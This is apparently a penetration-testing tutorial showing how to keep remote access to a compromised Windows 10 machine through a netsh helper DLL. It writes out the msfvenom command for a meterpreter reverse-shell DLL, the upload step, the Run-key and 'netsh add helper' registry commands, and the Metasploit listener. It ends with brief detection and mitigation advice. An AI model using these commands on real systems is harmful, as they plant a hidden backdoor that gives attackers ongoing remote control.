Windows Persistence using Netsh
In this article, we are going to describe the ability of the Netsh process to provide persistent access to the Target Machine.
Table of Content
- Introduction
- Configurations used in Practical
- Crafting Payload
- Payload Transfer
- Twerking Registry
- Listener Configuration & Gaining Persistence
- Detection
- Mitigation
Introduction
Netsh is a command-line scripting utility that allows you to, either locally or remotely, display or modify the network configuration of a computer that is currently running. Netsh also provides a scripting feature that allows you to run a group of commands in batch mode against a specified computer. Netsh can also save a configuration script in a text file for archival purposes or to help you configure other servers.
Netsh contains functionality to add helper DLLs for extending the functionality of the utility. The paths to registered netsh.exe helper DLLs are entered into the Windows Registry at HKLM\SOFTWARE\Microsoft\Netsh.
Before we move on to gaining the persistence on the system, keep in mind that we have already compromised the system using well-known methods. Read about them here.
Configurations used in Practical
Attacker:
- OS: Kali Linux 2020.1
- IP:168.1.112
Target:
- OS: Windows 10
- IP:168.1.104
Crafting Payload

From the Introduction, it is clear that the Netsh helper can execute DLL files. So, if we are planning on using the netsh to compromise the Target Machine and gain a persistence shell, we will be needing a malicious DLL file. We used the msfvenom for creating the payload. The System that we compromised using other methods was an x64 bit version. This is easier to find for the systeminfo command.
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.112 lport=1234 -f dll > raj.dll
Payload Transfer
Since we already have a meterpreter on the target system, we need to transfer the payload we crafted to the Target Machine. We are transferring the payload to the System32 directory as almost all of the DLL files are stored there. This is merely a way to hide into plain sight but, it requires the elevated privileges on the Target Machine. We can store the malicious DLL file at some other location as well all we will need is to twerk the location of the file while adding it in the registry. Back to the transfer of the payload. We used the upload command of the meterpreter for the transfer.
cd System32 upload /root/raj.dll .
Twerking Registry
We have successfully transferred the payload to the Target Machine. Now we need to pop up the Windows shell and make changes in the registry to include the file name in the Run and use the add helper command to load the DLL in the system.
shell reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v raj /t REG_SZ /d "C:\Windows\System32\netsh" netsh add helper raj.dll

Listener Configuration & Gaining Persistence
Before moving to the Target System, we created a multi/handler listener with some configurations that we used while crafting the payload and we kept it ready for when the payload gets executed on the Target Machine resulting in a persistence shell.
use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.1.112 set lport 1234 exploit sysinfo

The shell was generated in the netsh instance in no time. Let’s take a look at the changes we made in the registry to gain this persistence.
Detection

We made a key in the Run Hive with the name “raj” which contains the location of the netsh executable. This will run the netsh service on the Target Machine. As netsh is a pretty common service in the Server or Work Environment used by the System Administrator it is never suspecting for its entry in the Run.
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Now we move to another location in the registry. When we run the add helper command in the netsh a registry key is created with the same name as the DLL. This can be seen at this location in the registry.
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh
Mitigation
- Occasionally scan the registry at the following locations:
- Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh
- Keep an eye out for registry changes made using any kind of shell (WMIC, Command Prompt, PowerShell)
That’s all for netsh persistence. No service is safe. Keep an eye out for all kinds of services even those which seem harmless.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn